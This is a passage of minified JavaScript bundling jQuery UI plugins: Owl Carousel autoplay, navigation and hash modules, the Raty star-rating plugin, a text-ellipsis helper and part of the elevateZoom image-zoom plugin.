{},s.Defaults,this._core.options)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},s.prototype._getNextTimeout=function(n,s){return this._timeout&&e.clearTimeout(this._timeout),e.setTimeout(t.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},this),n||this._core.settings.autoplayTimeout)},s.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},s.prototype.stop=function(){this._core.is("rotating")&&(e.clearTimeout(this._timeout),this._core.leave("rotating"))},s.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},s.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t("<div>").addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},s.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},s.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,s=this._core.maximum(!0),a=this._core.settings,o=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=o||0===e){if(this._pages.push({start:Math.min(s,t-i),end:t-i+o-1}),Math.min(s,t-i)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},s.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),a=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!a&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!a&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},s.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),s=this._hashes[i]&&n.index(this._hashes[i]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+r.join(a+" ")+a).split(" "),function(t,e){if(o[e]!==n)return s=!i||e,!1}),s}function a(t){return s(t,!0)}var o=t("<support>").get(0).style,r="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},h={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};h.csstransitions()&&(t.support.transition=new String(a("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h.cssanimations()&&(t.support.animation=new String(a("animation")),t.support.animation.end=l.animation.end[t.support.animation]),h.csstransforms()&&(t.support.transform=new String(a("transform")),t.support.transform3d=h.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e={init:function(i){return this.each(function(){this.self=t(this),e.destroy.call(this.self),this.opt=t.extend(!0,{},t.fn.raty.defaults,i),e._adjustCallback.call(this),e._adjustNumber.call(this),e._adjustHints.call(this),this.opt.score=e._adjustedScore.call(this,this.opt.score),"img"!==this.opt.starType&&e._adjustStarType.call(this),e._adjustPath.call(this),e._createStars.call(this),this.opt.cancel&&e._createCancel.call(this),this.opt.precision&&e._adjustPrecision.call(this),e._createScore.call(this),e._apply.call(this,this.opt.score),e._setTitle.call(this,this.opt.score),e._target.call(this,this.opt.score),this.opt.readOnly?e._lock.call(this):(this.style.cursor="pointer",e._binds.call(this))})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target","path"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustedScore:function(t){return t?e._between(t,0,this.opt.number):t},_adjustHints:function(){if(this.opt.hints||(this.opt.hints=[]),this.opt.halfShow||this.opt.half)for(var t=this.opt.precision?10:2,e=0;e<this.opt.number;e++){var i=this.opt.hints[e];"[object Array]"!==Object.prototype.toString.call(i)&&(i=[i]),this.opt.hints[e]=[];for(var n=0;n<t;n++){var s=i[n],a=i[i.length-1];void 0===a&&(a=null),this.opt.hints[e][n]=void 0===s?a:s}}},_adjustNumber:function(){this.opt.number=e._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0},_adjustStarType:function(){var t=["cancelOff","cancelOn","starHalf","starOff","starOn"];this.opt.path="";for(var e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){e._fill.call(this,t),t&&(t>0&&this.score.val(t),e._roundStars.call(this,t))},_between:function(t,e,i){return Math.min(Math.max(parseFloat(t),e),i)},_binds:function(){this.cancel&&(e._bindOverCancel.call(this),e._bindClickCancel.call(this),e._bindOutCancel.call(this)),e._bindOver.call(this),e._bindClick.call(this),e._bindOut.call(this)},_bindClick:function(){var i=this;i.stars.on("click.raty",function(n){var s=!0,a=i.opt.half||i.opt.precision?i.self.data("score"):this.alt||t(this).data("alt");i.opt.click&&(s=i.opt.click.call(i,+a,n)),(s||void 0===s)&&(i.opt.half&&!i.opt.precision&&(a=e._roundHalfScore.call(i,a)),e._apply.call(i,a))})},_bindClickCancel:function(){var t=this;t.cancel.on("click.raty",function(e){t.score.removeAttr("value"),t.opt.click&&t.opt.click.call(t,null,e)})},_bindOut:function(){var t=this;t.self.on("mouseleave.raty",function(i){var n=+t.score.val()||void 0;e._apply.call(t,n),e._target.call(t,n,i),e._resetTitle.call(t),t.opt.mouseout&&t.opt.mouseout.call(t,n,i)})},_bindOutCancel:function(){var t=this;t.cancel.on("mouseleave.raty",function(i){var n=t.opt.cancelOff;if("img"!==t.opt.starType&&(n=t.opt.cancelClass+" "+n),e._setIcon.call(t,this,n),t.opt.mouseout){var s=+t.score.val()||void 0;t.opt.mouseout.call(t,s,i)}})},_bindOver:function(){var t=this,i=t.opt.half?"mousemove.raty":"mouseover.raty";t.stars.on(i,function(i){var n=e._getScoreByPosition.call(t,i,this);e._fill.call(t,n),t.opt.half&&(e._roundStars.call(t,n,i),e._setTitle.call(t,n,i),t.self.data("score",n)),e._target.call(t,n,i),t.opt.mouseover&&t.opt.mouseover.call(t,n,i)})},_bindOverCancel:function(){var t=this;t.cancel.on("mouseover.raty",function(i){var n=t.opt.path+t.opt.starOff,s=t.opt.cancelOn;"img"===t.opt.starType?t.stars.attr("src",n):(s=t.opt.cancelClass+" "+s,t.stars.attr("class",n)),e._setIcon.call(t,this,s),e._target.call(t,null,i),t.opt.mouseover&&t.opt.mouseover.call(t,null)})},_buildScoreField:function(){return t("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var e=this.opt.path+this.opt.cancelOff,i=t("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?i.attr({src:e,alt:"x"}):i.attr("data-alt","x").addClass(e),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(i):this.self.append("&#160;").append(i),this.cancel=i},_createScore:function(){var i=t(this.opt.targetScore);this.score=i.length?i:e._buildScoreField.call(this)},_createStars:function(){for(var i=1;i<=this.opt.number;i++){var n=e._nameForIndex.call(this,i),s={alt:i,src:this.opt.path+this.opt[n]};"img"!==this.opt.starType&&(s={"data-alt":i,class:s.src}),s.title=e._getHint.call(this,i),t("<"+this.opt.starType+" />",s).appendTo(this),this.opt.space&&this.self.append(i<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(e){t(this).text(e),t.error(e)},_fill:function(t){for(var i=0,n=1;n<=this.stars.length;n++){var s,a=this.stars[n-1],o=e._turnOn.call(this,n,t);if(this.opt.iconRange&&this.opt.iconRange.length>i){var r=this.opt.iconRange[i];s=e._getRangeIcon.call(this,r,o),n<=r.range&&e._setIcon.call(this,a,s),n===r.range&&i++}else s=this.opt[o?"starOn":"starOff"],e._setIcon.call(this,a,s)}},_getFirstDecimal:function(t){var e=t.toString().split(".")[1],i=0;return e&&(i=parseInt(e.charAt(0),10),"9999"===e.slice(1,5)&&i++),i},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(i,n){var s=parseInt(n.alt||n.getAttribute("data-alt"),10);if(this.opt.half){var a=e._getWidth.call(this);s=s-1+parseFloat((i.pageX-t(n).offset().left)/a)}return s},_getHint:function(t,i){if(0!==t&&!t)return this.opt.noRatedMsg;var n=e._getFirstDecimal.call(this,t),s=Math.ceil(t),a=this.opt.hints[(s||1)-1],o=a,r=!i||this.move;return this.opt.precision?(r&&(n=0===n?9:n-1),o=a[n]):(this.opt.halfShow||this.opt.half)&&(o=a[n=r&&0===n?1:n>5?1:0]),""===o?"":o||t},_getWidth:function(){var t=this.stars[0].width||parseFloat(this.stars.eq(0).css("font-size"));return t||e._error.call(this,"Could not get the icon width!"),t},_lock:function(){var t=e._getHint.call(this,this.score.val());this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_resetTitle:function(t){for(var i=0;i<this.opt.number;i++)this.stars[i].title=e._getHint.call(this,i+1)},_roundHalfScore:function(t){var i=parseInt(t,10),n=e._getFirstDecimal.call(this,t);return 0!==n&&(n=n>5?1:.5),i+n},_roundStars:function(t,i){var n,s=(t%1).toFixed(2);if(i||this.move?n=s>.5?"starOn":"starHalf":s>this.opt.round.down&&(n="starOn",this.opt.halfShow&&s<this.opt.round.up?n="starHalf":s<this.opt.round.full&&(n="starOff")),n){var a=this.opt[n],o=this.stars[Math.ceil(t)-1];e._setIcon.call(this,o,a)}},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e&&(e=this.opt.targetFormat.toString().replace("{score}",e)),t.is(":input")?t.val(e):t.html(e)},_setTitle:function(t,i){if(t){var n=parseInt(Math.ceil(t),10);this.stars[n-1].title=e._getHint.call(this,t,i)}},_target:function(i,n){if(this.opt.target){var s=t(this.opt.target);s.length||e._error.call(this,"Target selector invalid or missing!");var a=n&&"mouseover"===n.type;if(void 0===i)i=this.opt.targetText;else if(null===i)i=a?this.opt.cancelHint:this.opt.targetText;else{"hint"===this.opt.targetType?i=e._getHint.call(this,i,n):this.opt.precision&&(i=parseFloat(i).toFixed(1));var o=n&&"mousemove"===n.type;a||o||this.opt.targetKeep||(i=this.opt.targetText)}e._setTarget.call(this,s,i)}},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=e._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(i){return this.each(function(){var n=t(this);!0!==n.data("readonly")&&(e[i?"click":"score"].call(n,null),this.score.removeAttr("value"))})},click:function(i){return this.each(function(){!0!==t(this).data("readonly")&&(i=e._adjustedScore.call(this,i),e._apply.call(this,i),this.opt.click&&this.opt.click.call(this,i,t.Event("click")),e._target.call(this,i))})},destroy:function(){return this.each(function(){var e=t(this),i=e.data("raw");i?e.off(".raty").empty().css({cursor:i.style.cursor}).removeData("readonly"):e.data("raw",e.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),e.length>1?e:e[0]},move:function(i){return this.each(function(){var n=parseInt(i,10),s=e._getFirstDecimal.call(this,i);n>=this.opt.number&&(n=this.opt.number-1,s=10);var a=e._getWidth.call(this)/10,o=t(this.stars[n]),r=o.offset().left+a*s,l=t.Event("mousemove",{pageX:r});this.move=!0,o.trigger(l),this.move=!1})},readOnly:function(i){return this.each(function(){var n=t(this);n.data("readonly")!==i&&(i?(n.off(".raty").children(this.opt.starType).off(".raty"),e._lock.call(this)):(e._binds.call(this),e._unlock.call(this)),n.data("readonly",i))})},reload:function(){return e.set.call(this,{})},score:function(){var i=t(this);return arguments.length?e.setScore.apply(i,arguments):e.getScore.call(i)},set:function(e){return this.each(function(){t(this).raty(t.extend({},this.opt,e))})},setScore:function(i){return this.each(function(){!0!==t(this).data("readonly")&&(i=e._adjustedScore.call(this,i),e._apply.call(this,i),e._target.call(this,i))})}};t.fn.raty=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist!"):e.init.apply(this,arguments)},t.fn.raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:"Cancel this rating!",cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery),function(t){t.fn.ellipsis=function(e){var i={row:1,onlyFullWords:!1,char:"...",callback:function(){},position:"tail"};return e=t.extend(i,e),this.each(function(){var i=t(this),n=i.text(),s=n,a=s.length,o=i.height();i.text("a");var r=parseFloat(i.css("lineHeight"),10),l=i.height(),h=(r>l?r-l:0)*(e.row-1)+l*e.row;if(h>=o)return i.text(n),void e.callback.call(this);var c=1,u=0,d=n.length;if("tail"===e.position){for(;d>c;)u=Math.ceil((c+d)/2),i.text(n.slice(0,u)+e.char),i.height()<=h?c=u:d=u-1;n=n.slice(0,c),e.onlyFullWords&&(n=n.replace(/[\u00AD\w\uac00-\ud7af]+$/,"")),n+=e.char}else if("middle"===e.position){for(var p=0;d>c;)u=Math.ceil((c+d)/2),p=Math.max(a-u,0),i.text(s.slice(0,Math.floor((a-p)/2))+e.char+s.slice(Math.floor((a+p)/2),a)),i.height()<=h?c=u:d=u-1;p=Math.max(a-c,0);var f=s.slice(0,Math.floor((a-p)/2)),m=s.slice(Math.floor((a+p)/2),a);e.onlyFullWords&&(f=f.replace(/[\u00AD\w\uac00-\ud7af]+$/,"")),n=f+e.char+m}i.text(n),e.callback.call(this)}),this}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i,n){var s={init:function(e,i){var n=this;n.elem=i,n.$elem=t(i),n.imageSrc=n.$elem.data("zoom-image")?n.$elem.data("zoom-image"):n.$elem.attr("src"),n.options=t.extend({},t.fn.elevateZoom.options,e),n.options.tint&&(n.options.lensColour="none",n.options.lensOpacity="1"),"inner"==n.options.zoomType&&(n.options.showLens=!1),n.$elem.parent().removeAttr("title").removeAttr("alt"),n.zoomImage=n.imageSrc,n.refresh(1),t("#"+n.options.gallery+" a").click(function(e){return n.options.galleryActiveClass&&(t("#"+n.options.gallery+" a").removeClass(n.options.galleryActiveClass),t(this).addClass(n.options.galleryActiveClass)),e.preventDefault(),t(this).data("zoom-image")?n.zoomImagePre=t(this).data("zoom-image"):n.zoomImagePre=t(this).data("image"),n.swaptheimage(t(this).data("image"),n.zoomImagePre),!1})},refresh:function(t){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},t||e.options.refresh)},fetch:function(t){var e=this,i=new Image;i.onload=function(){e.largeWidth=i.width,e.largeHeight=i.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},i.src=t},startZoom:function(){var e=this;if(e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.isWindowActive=!1,e.isLensActive=!1,e.isTintActive=!1,e.overWindow=!1,e.options.imageCrossfade&&(e.zoomWrap=e.$elem.wrap('<div style="height:'+e.nzHeight+"px;width:"+e.nzWidth+'px;" class="zoomWrapper" />'),e.$elem.css("position","absolute")),e.zoomLock=1,e.scrollingLock=!1,e.changeBgSize=!1,e.currentZoomLevel=e.options.zoomLevel,e.nzOffset=e.$elem.offset(),e.widthRatio=e.largeWidth/e.currentZoomLevel/e.nzWidth,e.heightRatio=e.largeHeight/e.currentZoomLevel/e.nzHeight,"window"==e.options.zoomType&&(e.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(e.options.zoomWindowBgColour)+";width: "+String(e.options.zoomWindowWidth)+"px;height: "+String(e.options.zoomWindowHeight)+"px;float: left;background-size: "+e.largeWidth/e.currentZoomLevel+"px "+e.largeHeight/e.currentZoomLevel+"px;display: none;z-index:100;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==e.options.zoomType){var i=e.$elem.css("border-left-width");e.zoomWindowStyle="overflow: hidden;margin-left: "+String(i)+";margin-top: "+String(i)+";background-position: 0px 0px;width: "+String(e.nzWidth)+"px;height: "+String(e.nzHeight)+"px;float: left;display: none;cursor:"+e.options.cursor+";px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==e.options.zoomType&&(lensHeight=e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.nzHeight:String(e.options.zoomWindowHeight/e.heightRatio),lensWidth=e.largeWidth<e.options.zoomWindowWidth?e.nzWidth:e.options.zoomWindowWidth/e.widthRatio,e.lensStyle="background-position: 0px 0px;width: "+String(e.options.zoomWindowWidth/e.widthRatio)+"px;height: "+String(e.options.zoomWindowHeight/e.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+e.options.lensOpacity+";filter: alpha(opacity = "+100*e.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+e.options.lensColour+";cursor:"+e.options.cursor+";border: "+e.options.lensBorderSize+"px solid "+e.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),e.tintStyle="display: block;position: absolute;background-color: "+e.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+e.nzWidth+"px;height: "+e.nzHeight+"px;",e.lensRound="","lens"==e.options.zoomType&&(e.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";width:"+String(e.options.lensSize)+"px;height:"+String(e.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==e.options.lensShape&&(e.lensRound="border-top-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-top-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;"),e.zoomContainer=t('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+e.nzOffset.left+"px;top:"+e.nzOffset.top+"px;height:"+e.nzHeight+"px;width:"+e.nzWidth+'px;"></div>'),t("body").append(e.zoomContainer),e.options.containLensZoom&&"lens"==e.options.zoomType&&e.zoomContainer.css("overflow","hidden"),"inner"!=e.options.zoomType&&(e.zoomLens=t("<div class='zoomLens' style='"+e.lensStyle+e.lensRound+"'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.options.tint&&(e.tintContainer=t("<div/>").addClass("tintContainer"),e.zoomTint=t("<div class='zoomTint' style='"+e.tintStyle+"'></div>"),e.zoomLens.wrap(e.tintContainer),e.zoomTintcss=e.zoomLens.after(e.zoomTint),e.zoomTintImage=t('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+e.nzWidth+"px; height: "+e.nzHeight+'px;" src="'+e.imageSrc+'">').appendTo(e.zoomLens).click(function(){e.$elem.trigger("click")}))),isNaN(e.options.zoomWindowPosition)?e.zoomWindow=t("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){e.$elem.trigger("click")}):e.zoomWindow=t("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.zoomWindowContainer=t("<div/>").addClass("zoomWindowContainer").css("width",e.options.zoomWindowWidth),e.zoomWindow.wrap(e.zoomWindowContainer),"lens"==e.options.zoomType&&e.zoomLens.css({backgroundImage:"url('"+e.imageSrc+"')"}),"window"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),"inner"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),e.$elem.bind("touchmove",function(t){t.preventDefault(),e.setPosition(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}),e.zoomContainer.bind("touchmove",function(t){"inner"==e.options.zoomType&&e.showHideWindow("show"),t.preventDefault(),e.setPosition(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}),e.zoomContainer.bind("touchend",function(t){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.$elem.bind("touchend",function(t){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.options.showLens&&(e.zoomLens.bind("touchmove",function(t){t.preventDefault(),e.setPosition(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}),e.zoomLens.bind("touchend",function(t){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")})),e.$elem.bind("mousemove",function(t){0==e.overWindow&&e.setElements("show"),e.lastX===t.clientX&&e.lastY===t.clientY||(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.zoomContainer.bind("mousemove",function(t){0==e.overWindow&&e.setElements("show"),e.lastX===t.clientX&&e.lastY===t.clientY||(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),"inner"!=e.options.zoomType&&e.zoomLens.bind("mousemove",function(t){e.lastX===t.clientX&&e.lastY===t.clientY||(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.options.tint&&"inner"!=e.options.zoomType&&e.zoomTint.bind("mousemove",function(t){e.lastX===t.clientX&&e.lastY===t.clientY||(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),"inner"==e.options.zoomType&&e.zoomWindow.bind("mousemove",function(t){e.lastX===t.clientX&&e.lastY===t.clientY||(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.zoomContainer.add(e.$elem).mouseenter(function(){0==e.overWindow&&e.setElements("show")}).mouseleave(function(){e.scrollLock||e.setElements("hide")}),"inner"!=e.options.zoomType&&e.zoomWindow.mouseenter(function(){e.overWindow=!0,e.setElements("hide")}).mouseleave(function(){e.overWindow=!1}),e.minZoomLevel=e.options.minZoomLevel?e.options.minZoomLevel:2*e.options.scrollZoomIncrement,e.options.scrollZoom&&e.zoomContainer.add(e.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(i){e.scrollLock=!0,clearTimeout(t.data(this,"timer")),t.data(this,"timer",setTimeout(function(){e.scrollLock=!1},250));var n=i.originalEvent.wheelDelta||-1*i.originalEvent.detail;return 